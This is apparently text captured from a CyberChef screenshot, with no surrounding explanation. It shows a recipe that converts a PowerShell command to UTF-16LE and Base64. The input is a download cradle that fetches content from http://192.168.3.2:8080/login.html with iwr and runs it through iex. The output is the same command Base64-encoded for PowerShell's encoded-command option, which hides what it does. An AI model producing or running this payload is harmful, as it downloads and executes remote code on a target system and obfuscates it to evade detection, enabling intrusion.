 Operations
440
base
To Base
From Base
To Base32
To Base45
To Base58
To Base62
To Base64
To Base85
To Base92
From Base32
From Base45
Recipe
Encode text
Encoding
UTF-16LE (1200)
To Base64
Alphabet
A-Za-z0-9+/=
Input
< 1: <?xml version='1.0'?>... 2: aQBuAHYAbwBrAGUAL... 3: invoke-command -sc... > ...
invoke-command -scriptblock {(iwr http://192.168.3.2:8080/login.html -
UseBasicParsing).content|iex  }
ABC 101 1 Raw Bytes LF
Output
< Tab 1 2: invoke-command -scriptbloc... 3: aQBuAHYAbwBrAGUALQB... > ...
aQBuAHYAbwBrAGUALQBjAG8AbQBtAGEAbgBkACAALQBzAGMAcgBpAHAAdABiAGwAbwBjAGsAIAB7ACgAaQB3AHIAIABo
AHQAdABwADoALwAvADEAOQAyAC4AMQA2ADgALgAzAC4AMgA6ADgAMAA4ADAALwBsAG8AZwBpAG4ALgBoAHQAbQBsACAA
LQBVAHMAZQBCAGEAcwBpAGMAUABhAHIAcwBpAG4AZwApAC4AYwBvAG4AdABlAG4AdAB8AGkAZQB4ACAAIAB9AA==